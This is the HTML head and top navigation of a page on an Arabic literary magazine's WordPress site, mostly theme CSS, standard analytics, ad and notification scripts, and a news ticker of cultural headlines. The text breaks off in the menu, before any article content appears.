<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/14581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=14581' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F02%2F11%2F%25d8%25ad%25d9%2588%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2591%25d8%25b1%25d8%25a7%25d8%25a8-%25d9%2588%25d8%25b1%25d8%25ac%25d8%25b9-%25d8%25b5%25d8%25af%25d9%2589-%25d9%2584%25d8%25a3%25d8%25b4%25d8%25a8%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25b5%25d8%25ad%25d8%25b1%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F02%2F11%2F%25d8%25ad%25d9%2588%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2591%25d8%25b1%25d8%25a7%25d8%25a8-%25d9%2588%25d8%25b1%25d8%25ac%25d8%25b9-%25d8%25b5%25d8%25af%25d9%2589-%25d9%2584%25d8%25a3%25d8%25b4%25d8%25a8%25d8%25a7%25d8%25ad-%25d8%25a7%25d9%2584%25d8%25b5%25d8%25ad%25d8%25b1%25d8%25a7%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-14581 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img 